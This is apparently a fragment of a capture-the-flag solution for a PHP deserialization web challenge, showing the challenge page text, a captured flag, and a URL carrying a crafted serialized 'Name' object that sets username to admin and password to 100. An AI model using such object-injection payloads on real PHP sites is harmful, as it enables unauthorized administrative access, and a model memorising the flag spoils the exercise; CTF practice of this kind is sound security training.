 I have a cat!
不安全 | ode4.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";s:3:"100";}
9
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{4c3f070a-02eb-4d56-8ccf-3c62c0463a74}